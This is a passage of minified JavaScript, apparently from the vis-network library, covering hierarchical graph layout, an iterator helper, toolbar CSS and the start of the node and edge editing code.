void(this.isTree=!1);this.isTree=!0}},{key:"numTrees",value:function(){return this.treeIndex+1}},{key:"setTreeIndex",value:function(g,A){void 0!==A&&void 0===this.trees[g.id]&&(this.trees[g.id]=A,this.treeIndex=Math.max(A,this.treeIndex))}},{key:"ensureLevel",value:function(g){void 0===this.levels[g]&&(this.levels[g]=0)}},{key:"getMaxLevel",value:function(g){var A=this,t={};return function g(e){if(void 0!==t[e])return t[e];var C=A.levels[e];if(A.childrenReference[e]){var I=A.childrenReference[e];if(I.length>0)for(var i=0;i<I.length;i++)C=Math.max(C,g(I[i]))}return t[e]=C,C}(g)}},{key:"levelDownstream",value:function(g,A){void 0===this.levels[A.id]&&(void 0===this.levels[g.id]&&(this.levels[g.id]=0),this.levels[A.id]=this.levels[g.id]+1)}},{key:"setMinLevelToZero",value:function(g){var A=1e9;for(var t in g)Object.prototype.hasOwnProperty.call(g,t)&&void 0!==this.levels[t]&&(A=Math.min(this.levels[t],A));for(var e in g)Object.prototype.hasOwnProperty.call(g,e)&&void 0!==this.levels[e]&&(this.levels[e]-=A)}},{key:"getTreeSize",value:function(g,A){var t=1e9,e=-1e9,C=1e9,I=-1e9;for(var i in this.trees)if(Object.prototype.hasOwnProperty.call(this.trees,i)&&this.trees[i]===A){var o=g[i];t=Math.min(o.x,t),e=Math.max(o.x,e),C=Math.min(o.y,C),I=Math.max(o.y,I)}return{min_x:t,max_x:e,min_y:C,max_y:I}}},{key:"hasSameParent",value:function(g,A){var t=this.parentReference[g.id],e=this.parentReference[A.id];if(void 0===t||void 0===e)return!1;for(var C=0;C<t.length;C++)for(var I=0;I<e.length;I++)if(t[C]==e[I])return!0;return!1}},{key:"inSameSubNetwork",value:function(g,A){return this.trees[g.id]===this.trees[A.id]}},{key:"getLevels",value:function(){return Xn(this.distributionOrdering)}},{key:"addToOrdering",value:function(g,A){void 0===this.distributionOrdering[A]&&(this.distributionOrdering[A]=[]);var t=!1,e=this.distributionOrdering[A];for(var C in e)if(e[C]===g){t=!0;break}t||(this.distributionOrdering[A].push(g),this.distributionIndex[g.id]=this.distributionOrdering[A].length-1)}}]),g}(),Qm=function(){function g(A){So(this,g),this.body=A,this._resetRNG(Math.random()+":"+Jn()),this.setPhysics=!1,this.options={},this.optionsBackup={physics:{}},this.defaultOptions={randomSeed:void 0,improvedLayout:!0,clusterThreshold:150,hierarchical:{enabled:!1,levelSeparation:150,nodeSpacing:100,treeSpacing:200,blockShifting:!0,edgeMinimization:!0,parentCentralization:!0,direction:"UD",sortMethod:"hubsize"}},HA(this.options,this.defaultOptions),this.bindEventListeners()}return Lo(g,[{key:"bindEventListeners",value:function(){var g=this;this.body.emitter.on("_dataChanged",(function(){g.setupHierarchicalLayout()})),this.body.emitter.on("_dataLoaded",(function(){g.layoutNetwork()})),this.body.emitter.on("_resetHierarchicalLayout",(function(){g.setupHierarchicalLayout()})),this.body.emitter.on("_adjustEdgesForHierarchicalLayout",(function(){if(!0===g.options.hierarchical.enabled){var A=g.direction.curveType();g.body.emitter.emit("_forceDisableDynamicCurves",A,!1)}}))}},{key:"setOptions",value:function(g,A){if(void 0!==g){var t=this.options.hierarchical,e=t.enabled;if(sh(["randomSeed","improvedLayout","clusterThreshold"],this.options,g),Th(this.options,g,"hierarchical"),void 0!==g.randomSeed&&this._resetRNG(g.randomSeed),!0===t.enabled)return!0===e&&this.body.emitter.emit("refresh",!0),"RL"===t.direction||"DU"===t.direction?t.levelSeparation>0&&(t.levelSeparation*=-1):t.levelSeparation<0&&(t.levelSeparation*=-1),this.setDirectionStrategy(),this.body.emitter.emit("_resetHierarchicalLayout"),this.adaptAllOptionsForHierarchicalLayout(A);if(!0===e)return this.body.emitter.emit("refresh"),dh(A,this.optionsBackup)}return A}},{key:"_resetRNG",value:function(g){this.initialRandomSeed=g,this._rng=Xd(this.initialRandomSeed)}},{key:"adaptAllOptionsForHierarchicalLayout",value:function(g){if(!0===this.options.hierarchical.enabled){var A=this.optionsBackup.physics;void 0===g.physics||!0===g.physics?(g.physics={enabled:void 0===A.enabled||A.enabled,solver:"hierarchicalRepulsion"},A.enabled=void 0===A.enabled||A.enabled,A.solver=A.solver||"barnesHut"):"object"===zn(g.physics)?(A.enabled=void 0===g.physics.enabled||g.physics.enabled,A.solver=g.physics.solver||"barnesHut",g.physics.solver="hierarchicalRepulsion"):!1!==g.physics&&(A.solver="barnesHut",g.physics={solver:"hierarchicalRepulsion"});var t=this.direction.curveType();if(void 0===g.edges)this.optionsBackup.edges={smooth:{enabled:!0,type:"dynamic"}},g.edges={smooth:!1};else if(void 0===g.edges.smooth)this.optionsBackup.edges={smooth:{enabled:!0,type:"dynamic"}},g.edges.smooth=!1;else if("boolean"==typeof g.edges.smooth)this.optionsBackup.edges={smooth:g.edges.smooth},g.edges.smooth={enabled:g.edges.smooth,type:t};else{var e=g.edges.smooth;void 0!==e.type&&"dynamic"!==e.type&&(t=e.type),this.optionsBackup.edges={smooth:{enabled:void 0===e.enabled||e.enabled,type:void 0===e.type?"dynamic":e.type,roundness:void 0===e.roundness?.5:e.roundness,forceDirection:void 0!==e.forceDirection&&e.forceDirection}},g.edges.smooth={enabled:void 0===e.enabled||e.enabled,type:t,roundness:void 0===e.roundness?.5:e.roundness,forceDirection:void 0!==e.forceDirection&&e.forceDirection}}this.body.emitter.emit("_forceDisableDynamicCurves",t)}return g}},{key:"positionInitially",value:function(g){if(!0!==this.options.hierarchical.enabled){this._resetRNG(this.initialRandomSeed);for(var A=g.length+50,t=0;t<g.length;t++){var e=g[t],C=2*Math.PI*this._rng();void 0===e.x&&(e.x=A*Math.cos(C)),void 0===e.y&&(e.y=A*Math.sin(C))}}}},{key:"layoutNetwork",value:function(){if(!0!==this.options.hierarchical.enabled&&!0===this.options.improvedLayout){for(var g=this.body.nodeIndices,A=0,t=0;t<g.length;t++){!0===this.body.nodes[g[t]].predefinedPosition&&(A+=1)}if(A<.5*g.length){var e=0,C=this.options.clusterThreshold,I={clusterNodeProperties:{shape:"ellipse",label:"",group:"",font:{multi:!1}},clusterEdgeProperties:{label:"",font:{multi:!1},smooth:{enabled:!1}}};if(g.length>C){for(var i=g.length;g.length>C&&e<=10;){e+=1;var o=g.length;if(e%3==0?this.body.modules.clustering.clusterBridges(I):this.body.modules.clustering.clusterOutliers(I),o==g.length&&e%3!=0)return this._declusterAll(),this.body.emitter.emit("_layoutFailed"),void console.info("This network could not be positioned by this version of the improved layout algorithm. Please disable improvedLayout for better performance.")}this.body.modules.kamadaKawai.setOptions({springLength:Math.max(150,2*i)})}e>10&&console.info("The clustering didn't succeed within the amount of interations allowed, progressing with partial result."),this.body.modules.kamadaKawai.solve(g,this.body.edgeIndices,!0),this._shiftToCenter();for(var n=0;n<g.length;n++){var r=this.body.nodes[g[n]];!1===r.predefinedPosition&&(r.x+=70*(.5-this._rng()),r.y+=70*(.5-this._rng()))}this._declusterAll(),this.body.emitter.emit("_repositionBezierNodes")}}}},{key:"_shiftToCenter",value:function(){for(var g=uy.getRangeCore(this.body.nodes,this.body.nodeIndices),A=uy.findCenter(g),t=0;t<this.body.nodeIndices.length;t++){var e=this.body.nodes[this.body.nodeIndices[t]];e.x-=A.x,e.y-=A.y}}},{key:"_declusterAll",value:function(){for(var g=!0;!0===g;){g=!1;for(var A=0;A<this.body.nodeIndices.length;A++)!0===this.body.nodes[this.body.nodeIndices[A]].isCluster&&(g=!0,this.body.modules.clustering.openCluster(this.body.nodeIndices[A],{},!1));!0===g&&this.body.emitter.emit("_dataChanged")}}},{key:"getSeed",value:function(){return this.initialRandomSeed}},{key:"setupHierarchicalLayout",value:function(){if(!0===this.options.hierarchical.enabled&&this.body.nodeIndices.length>0){var g,A,t=!1,e=!1;for(A in this.lastNodeOnLevel={},this.hierarchical=new Wm,this.body.nodes)Object.prototype.hasOwnProperty.call(this.body.nodes,A)&&(void 0!==(g=this.body.nodes[A]).options.level?(t=!0,this.hierarchical.levels[A]=g.options.level):e=!0);if(!0===e&&!0===t)throw new Error("To use the hierarchical layout, nodes require either no predefined levels or levels have to be defined for all nodes.");if(!0===e){var C=this.options.hierarchical.sortMethod;"hubsize"===C?this._determineLevelsByHubsize():"directed"===C?this._determineLevelsDirected():"custom"===C&&this._determineLevelsCustomCallback()}for(var I in this.body.nodes)Object.prototype.hasOwnProperty.call(this.body.nodes,I)&&this.hierarchical.ensureLevel(I);var i=this._getDistribution();this._generateMap(),this._placeNodesByHierarchy(i),this._condenseHierarchy(),this._shiftToCenter()}}},{key:"_condenseHierarchy",value:function(){var g=this,A=!1,t={},e=function(A,t){var e=g.hierarchical.trees;for(var C in e)Object.prototype.hasOwnProperty.call(e,C)&&e[C]===A&&g.direction.shift(C,t)},C=function(){for(var A=[],t=0;t<g.hierarchical.numTrees();t++)A.push(g.direction.getTreeSize(t));return A},I=function A(t,e){if(!e[t.id]&&(e[t.id]=!0,g.hierarchical.childrenReference[t.id])){var C=g.hierarchical.childrenReference[t.id];if(C.length>0)for(var I=0;I<C.length;I++)A(g.body.nodes[C[I]],e)}},i=function(A){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e9,e=1e9,C=1e9,I=1e9,i=-1e9;for(var o in A)if(Object.prototype.hasOwnProperty.call(A,o)){var n=g.body.nodes[o],r=g.hierarchical.levels[n.id],s=g.direction.getPosition(n),a=g._getSpaceAroundNode(n,A),d=Pn(a,2),h=d[0],l=d[1];e=Math.min(h,e),C=Math.min(l,C),r<=t&&(I=Math.min(s,I),i=Math.max(s,i))}return[I,i,e,C]},o=function(A,t){var e=g.hierarchical.getMaxLevel(A.id),C=g.hierarchical.getMaxLevel(t.id);return Math.min(e,C)},n=function(A,t,e){for(var C=g.hierarchical,I=0;I<t.length;I++){var i=t[I],o=C.distributionOrdering[i];if(o.length>1)for(var n=0;n<o.length-1;n++){var r=o[n],s=o[n+1];C.hasSameParent(r,s)&&C.inSameSubNetwork(r,s)&&A(r,s,e)}}},r=function(t,e){var C=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=g.direction.getPosition(t),r=g.direction.getPosition(e),s=Math.abs(r-n),a=g.options.hierarchical.nodeSpacing;if(s>a){var d={},h={};I(t,d),I(e,h);var l=o(t,e),c=i(d,l),u=i(h,l),p=c[1],f=u[0],v=u[2],y=Math.abs(p-f);if(y>a){var m=p-f+a;m<-v+a&&(m=-v+a),m<0&&(g._shiftBlock(e.id,m),A=!0,!0===C&&g._centerParent(e))}}},s=function(e,C){for(var o=C.id,n=C.edges,r=g.hierarchical.levels[C.id],s=g.options.hierarchical.levelSeparation*g.options.hierarchical.levelSeparation,a={},d=[],h=0;h<n.length;h++){var l=n[h];if(l.toId!=l.fromId){var c=l.toId==o?l.from:l.to;a[n[h].id]=c,g.hierarchical.levels[c.id]<r&&d.push(l)}}var u=function(A,t){for(var e=0,C=0;C<t.length;C++)if(void 0!==a[t[C].id]){var I=g.direction.getPosition(a[t[C].id])-A;e+=I/Math.sqrt(I*I+s)}return e},p=function(A,t){for(var e=0,C=0;C<t.length;C++)if(void 0!==a[t[C].id]){var I=g.direction.getPosition(a[t[C].id])-A;e-=s*Math.pow(I*I+s,-1.5)}return e},f=function(A,t){for(var e=g.direction.getPosition(C),I={},i=0;i<A;i++){var o=u(e,t),n=p(e,t);if(void 0!==I[e-=Math.max(-40,Math.min(40,Math.round(o/n)))])break;I[e]=i}return e},v=f(e,d);!function(e){var o=g.direction.getPosition(C);if(void 0===t[C.id]){var n={};I(C,n),t[C.id]=n}var r=i(t[C.id]),s=r[2],a=r[3],d=e-o,h=0;d>0?h=Math.min(d,a-g.options.hierarchical.nodeSpacing):d<0&&(h=-Math.min(-d,s-g.options.hierarchical.nodeSpacing)),0!=h&&(g._shiftBlock(C.id,h),A=!0)}(v),function(t){var e=g.direction.getPosition(C),I=Pn(g._getSpaceAroundNode(C),2),i=I[0],o=I[1],n=t-e,r=e;n>0?r=Math.min(e+(o-g.options.hierarchical.nodeSpacing),t):n<0&&(r=Math.max(e-(i-g.options.hierarchical.nodeSpacing),t)),r!==e&&(g.direction.setPosition(C,r),A=!0)}(v=f(e,n))};!0===this.options.hierarchical.blockShifting&&(function(t){var e=g.hierarchical.getLevels();e=dr(e).call(e);for(var C=0;C<t&&(A=!1,n(r,e,!0),!0===A);C++);}(5),function(){for(var A in g.body.nodes)Object.prototype.hasOwnProperty.call(g.body.nodes,A)&&g._centerParent(g.body.nodes[A])}()),!0===this.options.hierarchical.edgeMinimization&&function(t){var e=g.hierarchical.getLevels();e=dr(e).call(e);for(var C=0;C<t;C++){A=!1;for(var I=0;I<e.length;I++)for(var i=e[I],o=g.hierarchical.distributionOrdering[i],n=0;n<o.length;n++)s(1e3,o[n]);if(!0!==A)break}}(20),!0===this.options.hierarchical.parentCentralization&&function(){var A=g.hierarchical.getLevels();A=dr(A).call(A);for(var t=0;t<A.length;t++)for(var e=A[t],C=g.hierarchical.distributionOrdering[e],I=0;I<C.length;I++)g._centerParent(C[I])}(),function(){for(var A=C(),t=0,I=0;I<A.length-1;I++){t+=A[I].max-A[I+1].min+g.options.hierarchical.treeSpacing,e(I+1,t)}}()}},{key:"_getSpaceAroundNode",value:function(g,A){var t=!0;void 0===A&&(t=!1);var e=this.hierarchical.levels[g.id];if(void 0!==e){var C=this.hierarchical.distributionIndex[g.id],I=this.direction.getPosition(g),i=this.hierarchical.distributionOrdering[e],o=1e9,n=1e9;if(0!==C){var r=i[C-1];if(!0===t&&void 0===A[r.id]||!1===t)o=I-this.direction.getPosition(r)}if(C!=i.length-1){var s=i[C+1];if(!0===t&&void 0===A[s.id]||!1===t){var a=this.direction.getPosition(s);n=Math.min(n,a-I)}}return[o,n]}return[0,0]}},{key:"_centerParent",value:function(g){if(this.hierarchical.parentReference[g.id])for(var A=this.hierarchical.parentReference[g.id],t=0;t<A.length;t++){var e=A[t],C=this.body.nodes[e],I=this.hierarchical.childrenReference[e];if(void 0!==I){var i=this._getCenterPosition(I),o=this.direction.getPosition(C),n=Pn(this._getSpaceAroundNode(C),2),r=n[0],s=n[1],a=o-i;(a<0&&Math.abs(a)<s-this.options.hierarchical.nodeSpacing||a>0&&Math.abs(a)<r-this.options.hierarchical.nodeSpacing)&&this.direction.setPosition(C,i)}}}},{key:"_placeNodesByHierarchy",value:function(g){for(var A in this.positionedNodes={},g)if(Object.prototype.hasOwnProperty.call(g,A)){var t,e=Xn(g[A]);e=this._indexArrayToNodes(e),up(t=this.direction).call(t,e);for(var C=0,I=0;I<e.length;I++){var i=e[I];if(void 0===this.positionedNodes[i.id]){var o=this.options.hierarchical.nodeSpacing,n=o*C;C>0&&(n=this.direction.getPosition(e[I-1])+o),this.direction.setPosition(i,n,A),this._validatePositionAndContinue(i,A,n),C++}}}}},{key:"_placeBranchNodes",value:function(g,A){var t,e=this.hierarchical.childrenReference[g];if(void 0!==e){for(var C=[],I=0;I<e.length;I++)C.push(this.body.nodes[e[I]]);up(t=this.direction).call(t,C);for(var i=0;i<C.length;i++){var o=C[i],n=this.hierarchical.levels[o.id];if(!(n>A&&void 0===this.positionedNodes[o.id]))return;var r=this.options.hierarchical.nodeSpacing,s=void 0;s=0===i?this.direction.getPosition(this.body.nodes[g]):this.direction.getPosition(C[i-1])+r,this.direction.setPosition(o,s,n),this._validatePositionAndContinue(o,n,s)}var a=this._getCenterPosition(C);this.direction.setPosition(this.body.nodes[g],a,A)}}},{key:"_validatePositionAndContinue",value:function(g,A,t){if(this.hierarchical.isTree){if(void 0!==this.lastNodeOnLevel[A]){var e=this.direction.getPosition(this.body.nodes[this.lastNodeOnLevel[A]]);if(t-e<this.options.hierarchical.nodeSpacing){var C=e+this.options.hierarchical.nodeSpacing-t,I=this._findCommonParent(this.lastNodeOnLevel[A],g.id);this._shiftBlock(I.withChild,C)}}this.lastNodeOnLevel[A]=g.id,this.positionedNodes[g.id]=!0,this._placeBranchNodes(g.id,A)}}},{key:"_indexArrayToNodes",value:function(g){for(var A=[],t=0;t<g.length;t++)A.push(this.body.nodes[g[t]]);return A}},{key:"_getDistribution",value:function(){var g,A,t={};for(g in this.body.nodes)if(Object.prototype.hasOwnProperty.call(this.body.nodes,g)){A=this.body.nodes[g];var e=void 0===this.hierarchical.levels[g]?0:this.hierarchical.levels[g];this.direction.fix(A,e),void 0===t[e]&&(t[e]={}),t[e][g]=A}return t}},{key:"_getActiveEdges",value:function(g){var A=this,t=[];return uh(g.edges,(function(g){var e;-1!==Ts(e=A.body.edgeIndices).call(e,g.id)&&t.push(g)})),t}},{key:"_getHubSizes",value:function(){var g=this,A={};uh(this.body.nodeIndices,(function(t){var e=g.body.nodes[t],C=g._getActiveEdges(e).length;A[C]=!0}));var t=[];return uh(A,(function(g){t.push(Number(g))})),up(Rm).call(Rm,t,(function(g,A){return A-g})),t}},{key:"_determineLevelsByHubsize",value:function(){for(var g=this,A=function(A,t){g.hierarchical.levelDownstream(A,t)},t=this._getHubSizes(),e=function(e){var C=t[e];if(0===C)return"break";uh(g.body.nodeIndices,(function(t){var e=g.body.nodes[t];C===g._getActiveEdges(e).length&&g._crawlNetwork(A,t)}))},C=0;C<t.length;++C){if("break"===e(C))break}}},{key:"_determineLevelsCustomCallback",value:function(){var g=this;this._crawlNetwork((function(A,t,e){var C=g.hierarchical.levels[A.id];void 0===C&&(C=g.hierarchical.levels[A.id]=1e5);var I=(uy.cloneOptions(A,"node"),uy.cloneOptions(t,"node"),void uy.cloneOptions(e,"edge"));g.hierarchical.levels[t.id]=C+I})),this.hierarchical.setMinLevelToZero(this.body.nodes)}},{key:"_determineLevelsDirected",value:function(){var g,A=this,t=mu(g=this.body.nodeIndices).call(g,(function(g,t){return g.set(t,A.body.nodes[t]),g}),new Pc);"roots"===this.options.hierarchical.shakeTowards?this.hierarchical.levels=function(g){return Ym((function(A){var t,e;return Gm(t=qr(e=A.edges).call(e,(function(A){return g.has(A.toId)}))).call(t,(function(g){return g.from===A}))}),(function(g,A){return A<g}),"to",g)}(t):this.hierarchical.levels=function(g){return Ym((function(A){var t,e;return Gm(t=qr(e=A.edges).call(e,(function(A){return g.has(A.toId)}))).call(t,(function(g){return g.to===A}))}),(function(g,A){return A>g}),"from",g)}(t),this.hierarchical.setMinLevelToZero(this.body.nodes)}},{key:"_generateMap",value:function(){var g=this;this._crawlNetwork((function(A,t){g.hierarchical.levels[t.id]>g.hierarchical.levels[A.id]&&g.hierarchical.addRelation(A.id,t.id)})),this.hierarchical.checkIfTree()}},{key:"_crawlNetwork",value:function(){var g=this,A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){},t=arguments.length>1?arguments[1]:void 0,e={},C=function t(C,I){if(void 0===e[C.id]){var i;g.hierarchical.setTreeIndex(C,I),e[C.id]=!0;for(var o=g._getActiveEdges(C),n=0;n<o.length;n++){var r=o[n];!0===r.connected&&(i=r.toId==C.id?r.from:r.to,C.id!=i.id&&(A(C,i,r),t(i,I)))}}};if(void 0===t)for(var I=0,i=0;i<this.body.nodeIndices.length;i++){var o=this.body.nodeIndices[i];if(void 0===e[o]){var n=this.body.nodes[o];C(n,I),I+=1}}else{var r=this.body.nodes[t];if(void 0===r)return void console.error("Node not found:",t);C(r)}}},{key:"_shiftBlock",value:function(g,A){var t=this,e={};!function g(C){if(!e[C]){e[C]=!0,t.direction.shift(C,A);var I=t.hierarchical.childrenReference[C];if(void 0!==I)for(var i=0;i<I.length;i++)g(I[i])}}(g)}},{key:"_findCommonParent",value:function(g,A){var t=this,e={};return function g(A,e){var C=t.hierarchical.parentReference[e];if(void 0!==C)for(var I=0;I<C.length;I++){var i=C[I];A[i]=!0,g(A,i)}}(e,g),function g(A,e){var C=t.hierarchical.parentReference[e];if(void 0!==C)for(var I=0;I<C.length;I++){var i=C[I];if(void 0!==A[i])return{foundParent:i,withChild:e};var o=g(A,i);if(null!==o.foundParent)return o}return{foundParent:null,withChild:e}}(e,A)}},{key:"setDirectionStrategy",value:function(){var g="UD"===this.options.hierarchical.direction||"DU"===this.options.hierarchical.direction;this.direction=g?new Bm(this):new zm(this)}},{key:"_getCenterPosition",value:function(g){for(var A=1e9,t=-1e9,e=0;e<g.length;e++){var C=void 0;if(void 0!==g[e].id)C=g[e];else{var I=g[e];C=this.body.nodes[I]}var i=this.direction.getPosition(C);A=Math.min(A,i),t=Math.max(t,i)}return.5*(A+t)}}]),g}();function Um(g,A){var t=void 0!==Sn&&mI(g)||g["@@iterator"];if(!t){if(Yn(g)||(t=function(g,A){var t;if(!g)return;if("string"==typeof g)return _m(g,A);var e=jn(t=Object.prototype.toString.call(g)).call(t,8,-1);"Object"===e&&g.constructor&&(e=g.constructor.name);if("Map"===e||"Set"===e)return eI(g);if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return _m(g,A)}(g))||A&&g&&"number"==typeof g.length){t&&(g=t);var e=0,C=function(){};return{s:C,n:function(){return e>=g.length?{done:!0}:{done:!1,value:g[e++]}},e:function(g){throw g},f:C}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var I,i=!0,o=!1;return{s:function(){t=t.call(g)},n:function(){var g=t.next();return i=g.done,g},e:function(g){o=!0,I=g},f:function(){try{i||null==t.return||t.return()}finally{if(o)throw I}}}}function _m(g,A){(null==A||A>g.length)&&(A=g.length);for(var t=0,e=new Array(A);t<A;t++)e[t]=g[t];return e}dt('div.vis-network div.vis-manipulation{box-sizing:content-box;border:0 solid #d6d9d8;border-bottom:1px;background:#fff;background:-moz-linear-gradient(top,#fff 0,#fcfcfc 48%,#fafafa 50%,#fcfcfc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(48%,#fcfcfc),color-stop(50%,#fafafa),color-stop(100%,#fcfcfc));background:-webkit-linear-gradient(top,#fff,#fcfcfc 48%,#fafafa 50%,#fcfcfc);background:-o-linear-gradient(top,#fff 0,#fcfcfc 48%,#fafafa 50%,#fcfcfc 100%);background:-ms-linear-gradient(top,#fff 0,#fcfcfc 48%,#fafafa 50%,#fcfcfc 100%);background:linear-gradient(180deg,#fff 0,#fcfcfc 48%,#fafafa 50%,#fcfcfc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#fcfcfc",GradientType=0);padding-top:4px;position:absolute;left:0;top:0;width:100%;height:28px}div.vis-network button.vis-edit-mode,div.vis-network div.vis-edit-mode{position:absolute;left:0;top:5px;height:30px}div.vis-network button.vis-close{position:absolute;right:0;top:0;width:30px;height:30px;background-color:transparent;background-position:20px 3px;background-repeat:no-repeat;background-image:url("[data-uri]");border:none;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.vis-network button.vis-close:hover{opacity:.6}div.vis-network div.vis-edit-mode button.vis-button,div.vis-network div.vis-manipulation button.vis-button{float:left;font-family:verdana;font-size:12px;border:none;box-sizing:content-box;-moz-border-radius:15px;border-radius:15px;background-color:transparent;background-position:0 0;background-repeat:no-repeat;height:24px;margin-left:10px;cursor:pointer;padding:0 8px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.vis-network div.vis-manipulation button.vis-button:hover{box-shadow:1px 1px 8px rgba(0,0,0,.2)}div.vis-network div.vis-manipulation button.vis-button:active{box-shadow:1px 1px 8px rgba(0,0,0,.5)}div.vis-network div.vis-manipulation button.vis-button.vis-back{background-image:url("[data-uri]")}div.vis-network div.vis-manipulation div.vis-none:hover{box-shadow:1px 1px 8px transparent;cursor:default}div.vis-network div.vis-manipulation div.vis-none:active{box-shadow:1px 1px 8px transparent}div.vis-network div.vis-manipulation div.vis-none{padding:0;line-height:23px}div.vis-network div.vis-manipulation div.notification{margin:2px;font-weight:700}div.vis-network div.vis-manipulation button.vis-button.vis-add{background-image:url("[data-uri]")}div.vis-network div.vis-edit-mode button.vis-button.vis-edit,div.vis-network div.vis-manipulation button.vis-button.vis-edit{background-image:url("[data-uri]")}div.vis-network div.vis-edit-mode button.vis-button.vis-edit.vis-edit-mode{background-color:#fcfcfc;border:1px solid #ccc}div.vis-network div.vis-manipulation button.vis-button.vis-connect{background-image:url("[data-uri]")}div.vis-network div.vis-manipulation button.vis-button.vis-delete{background-image:url("[data-uri]")}div.vis-network div.vis-edit-mode div.vis-label,div.vis-network div.vis-manipulation div.vis-label{margin:0 0 0 23px;line-height:25px}div.vis-network div.vis-manipulation div.vis-separator-line{float:left;display:inline-block;width:1px;height:21px;background-color:#bdbdbd;margin:0 7px 0 15px}');var Hm=function(){function g(A,t,e,C){var I,i,o=this;So(this,g),this.body=A,this.canvas=t,this.selectionHandler=e,this.interactionHandler=C,this.editMode=!1,this.manipulationDiv=void 0,this.editModeDiv=void 0,this.closeDiv=void 0,this._domEventListenerCleanupQueue=[],this.temporaryUIFunctions={},this.temporaryEventFunctions=[],this.touchTime=0,this.temporaryIds={nodes:[],edges:[]},this.guiEnabled=!1,this.inMode=!1,this.selectedControlNode=void 0,this.options={},this.defaultOptions={enabled:!1,initiallyActive:!1,addNode:!0,addEdge:!0,editNode:void 0,editEdge:!0,deleteNode:!0,deleteEdge:!0,controlNodeStyle:{shape:"dot",size:6,color:{background:"#ff0000",border:"#3c3c3c",highlight:{background:"#07f968",border:"#3c3c3c"}},borderWidth:2,borderWidthSelected:2}},HA(this.options,this.defaultOptions),this.body.emitter.on("destroy",(function(){o._clean()})),this.body.emitter.on("_dataChanged",It(I=this._restore).call(I,this)),this.body.emitter.on("_resetData",It(i=this._restore).call(i,this))}return Lo(g,[{key:"_restore",value:function(){!1!==this.inMode&&(!0===this.options.initiallyActive?this.enableEditMode():this.disableEditMode())}},{key:"setOptions",value:function(g,A,t){void 0!==A&&(void 0!==A.locale?this.options.locale=A.locale:this.options.locale=t.locale,void 0!==A.locales?this.options.locales=A.locales:this.options.locales=t.locales),void 0!==g&&("boolean"==typeof g?this.options.enabled=g:(this.options.enabled=!0,dh(this.options,g)),!0===this.options.initiallyActive&&(this.editMode=!0),this._setup())}},{key:"toggleEditMode",value:function(){!0===this.editMode?this.disableEditMode():this.enableEditMode()}},{key:"enableEditMode",value:function(){this.editMode=!0,this._clean(),!0===this.guiEnabled&&(this.manipulationDiv.style.display="block",this.closeDiv.style.display="block",this.editModeDiv.style.display="none",this.showManipulatorToolbar())}},{key:"disableEditMode",value:function(){this.editMode=!1,this._clean(),!0===this.guiEnabled&&(this.manipulationDiv.style.display="none",this.closeDiv.style.display="none",this.editModeDiv.style.display="block",this._createEditButton())}},{key:"showManipulatorToolbar",value:function(){if(this._clean(),this.manipulationDOM={},!0===this.guiEnabled){var g,A;this.editMode=!0,this.manipulationDiv.style.display="block",this.closeDiv.style.display="block";var t=this.selectionHandler.getSelectedNodeCount(),e=this.selectionHandler.getSelectedEdgeCount(),C=t+e,I=this.options.locales[this.options.locale],i=!1;!1!==this.options.addNode&&(this._createAddNodeButton(I),i=!0),!1!==this.options.addEdge&&(!0===i?this._createSeperator(1):i=!0,this._createAddEdgeButton(I)),1===t&&"function"==typeof this.options.editNode?(!0===i?this._createSeperator(2):i=!0,this._createEditNodeButton(I)):1===e&&0===t&&!1!==this.options.editEdge&&(!0===i?this._createSeperator(3):i=!0,this._createEditEdgeButton(I)),0!==C&&(t>0&&!1!==this.options.deleteNode||0===t&&!1!==this.options.deleteEdge)&&(!0===i&&this._createSeperator(4),this._createDeleteButton(I)),this._bindElementEvents(this.closeDiv,It(g=this.toggleEditMode).call(g,this)),this._temporaryBindEvent("select",It(A=this.showManipulatorToolbar).call(A,this))}this.body.emitter.emit("_redraw")}},{key:"addNodeMode",value:function(){var g;if(!0!==this.editMode&&this.enableEditMode(),this._clean(),this.inMode="addNode",!0===this.guiEnabled){var A,t=this.options.locales[this.options.locale];this.manipulationDOM={},this._createBackButton(t),this._createSeperator(),this._createDescription(t.addDescription||this.options.locales.en.addDescription),this._bindElementEvents(this.closeDiv,It(A=this.toggleEditMode).call(A,this))}this._temporaryBindEvent("click",It(g=this._performAddNode).call(g,this))}},{key:"editNode",value:function(){var g=this;!0!==this.editMode&&this.enableEditMode(),this._clean();var A=this.selectionHandler.getSelectedNodes()[0];if(void 0!==A){if(this.inMode="editNode","function"!=typeof this.options.editNode)throw new Error("No function has been configured to handle the editing of nodes.");if(!0!==A.isCluster){var t=dh({},A.options,!1);if(t.x=A.x,t.y=A.y,2!==this.options.editNode.length)throw new Error("The function for edit does not support two arguments (data, callback)");this.options.editNode(t,(function(A){null!=A&&"editNode"===g.inMode&&g.body.data.nodes.getDataSet().update(A),g.showManipulatorToolbar()}))}else alert(this.options.locales[this.options.locale].editClusterError||this.options.locales.en.editClusterError)}else this.showManipulatorToolbar()}},{key:"addEdgeMode",value:function(){var g,A,t,e,C;if(!0!==this.editMode&&this.enableEditMode(),this._clean(),this.inMode="addEdge",!0===this.guiEnabled){var I,i=this.options.locales[this.options.locale];this.manipulationDOM={},this._createBackButton(i),this._createSeperator(),this._createDescription(i.edgeDescription||this.options.locales.en.edgeDescription),this._bindElementEvents(this.closeDiv,It(I=this.toggleEditMode).call(I,this))}this._temporaryBindUI("onTouch",It(g=this._handleConnect).call(g,this)),this._temporaryBindUI("onDragEnd",It(A=this._finishConnect).call(A,this)),this._temporaryBindUI("onDrag",It(t=this._dragControlNode).call(t,this)),this._temporaryBindUI("onRelease",It(e=this._finishConnect).call(e,this)),this._temporaryBindUI("onDragStart",It(C=this._dragStartEdge).call(C,this)),this._temporaryBindUI("onHold",(function(){}))}},{key:"editEdgeMode",value:function(){if(!0!==this.editMode&&this.enableEditMode(),this._clean(),this.inMode="editEdge","object"!==zn(this.options.editEdge)||"function"!=typeof 